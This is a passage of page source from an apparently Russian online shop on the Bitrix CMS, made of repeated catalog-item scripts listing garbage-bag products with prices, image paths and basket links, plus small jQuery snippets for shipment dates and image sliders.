00:15:26','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100529','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b4e','FILE_NAME':'nv62ksvs50z4ys2d0nlhogekcdad066j.png','ORIGINAL_NAME':'4905.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'19554c2128cd47e11f01b66b4457255c','SRC':'/upload/iblock/b4e/nv62ksvs50z4ys2d0nlhogekcdad066j.png','UNSAFE_SRC':'/upload/iblock/b4e/nv62ksvs50z4ys2d0nlhogekcdad066j.png','SAFE_SRC':'/upload/iblock/b4e/nv62ksvs50z4ys2d0nlhogekcdad066j.png','ALT':'Мешки для мусора 180 литров, 60 мкм, 10 шт, ПВД, 93х110 см, черные, EXTRA LUX ','TITLE':'Мешки для мусора 180 литров, 60 мкм, 10 шт, ПВД, 93х110 см, черные, EXTRA LUX '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-10000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'216.83','UNROUND_PRICE':'216.83','BASE_PRICE':'216.83','PRICE':'216.83','ID':'1338','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'216.83','RATIO_BASE_PRICE':'216.83','PRINT_RATIO_BASE_PRICE':'216.83','PRINT_PRICE':'216.83','RATIO_PRICE':'216.83','PRINT_RATIO_PRICE':'216.83','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'700':{'ID':'700','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13413'}},'ITEM_MEASURE_RATIO_SELECTED':'700','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'106','NAME':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/','PICT':{'ID':'38037','TIMESTAMP_X':'27.05.2025 15:59:33','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'133448','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f48','FILE_NAME':'9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ORIGINAL_NAME':'24010extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e44090175fdfa1ff73252544c7399f30','SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','UNSAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','SAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ALT':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','TITLE':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999951','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'216.83','UNROUND_PRICE':'216.83','BASE_PRICE':'216.83','PRICE':'216.83','ID':'72','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'216.83','RATIO_BASE_PRICE':'1734.64','PRINT_RATIO_BASE_PRICE':'1 734.64','PRINT_PRICE':'216.83','RATIO_PRICE':'1734.64','PRINT_RATIO_PRICE':'1 734.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'102':{'ID':'102','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'106'}},'ITEM_MEASURE_RATIO_SELECTED':'102','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13414','NAME':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/','PICT':{'ID':'38578','TIMESTAMP_X':'22.06.2025 11:41:43','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100587','CONTENT_TYPE':'image/png','SUBDIR':'iblock/aab','FILE_NAME':'jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','ORIGINAL_NAME':'4912.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'09492dfaca720b42745fd719d0eb68e4','SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','UNSAFE_SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','SAFE_SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','ALT':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные','TITLE':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'254.44','UNROUND_PRICE':'254.44','BASE_PRICE':'254.44','PRICE':'254.44','ID':'1339','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'254.44','RATIO_BASE_PRICE':'254.44','PRINT_RATIO_BASE_PRICE':'254.44','PRINT_PRICE':'254.44','RATIO_PRICE':'254.44','PRINT_RATIO_PRICE':'254.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'701':{'ID':'701','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13414'}},'ITEM_MEASURE_RATIO_SELECTED':'701','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13337','NAME':'Мешки для строительного мусора 240 л, 70 мкм, 10 шт. 93x130 см, черные, серия Стройка','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm8408/','PICT':{'ID':'41726','TIMESTAMP_X':'27.05.2025 16:01:36','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'106558','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/169','FILE_NAME':'3mhrof3p43w1ur64p950iotrh84tlnhd.jpg','ORIGINAL_NAME':'3113.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'80e845538a24a30447e8029a9418b01d','SRC':'/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg','UNSAFE_SRC':'/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg','SAFE_SRC':'/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg','ALT':'Мешки для строительного мусора 240 л, 70 мкм, 10 шт. 93x130 см, черные, серия Стройка','TITLE':'Мешки для строительного мусора 240 л, 70 мкм, 10 шт. 93x130 см, черные, серия Стройка'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'287.63','UNROUND_PRICE':'287.63','BASE_PRICE':'287.63','PRICE':'287.63','ID':'1310','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'287.63','RATIO_BASE_PRICE':'287.63','PRINT_RATIO_BASE_PRICE':'287.63','PRINT_PRICE':'287.63','RATIO_PRICE':'287.63','PRINT_RATIO_PRICE':'287.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'662':{'ID':'662','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13337'}},'ITEM_MEASURE_RATIO_SELECTED':'662','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13338','NAME':'Мешки для строительного мусора 240 л. 80 мкм, ПВД, 10 шт, двухслойные, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm84082392/','PICT':{'ID':'41656','TIMESTAMP_X':'22.06.2025 11:42:06','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'59757','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/245','FILE_NAME':'ppy5kb9ferppe1qw8889ouifxwd658io.jpg','ORIGINAL_NAME':'0167.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'78d6352d13e6b560a7192f8042a97cb5','SRC':'/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg','UNSAFE_SRC':'/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg','SAFE_SRC':'/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg','ALT':'Мешки для строительного мусора 240 л. 80 мкм, ПВД, 10 шт, двухслойные, черные','TITLE':'Мешки для строительного мусора 240 л. 80 мкм, ПВД, 10 шт, двухслойные, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'369.49','UNROUND_PRICE':'369.49','BASE_PRICE':'369.49','PRICE':'369.49','ID':'1311','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'369.49','RATIO_BASE_PRICE':'369.49','PRINT_RATIO_BASE_PRICE':'369.49','PRINT_PRICE':'369.49','RATIO_PRICE':'369.49','PRINT_RATIO_PRICE':'369.49','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'663':{'ID':'663','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13338'}},'ITEM_MEASURE_RATIO_SELECTED':'663','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
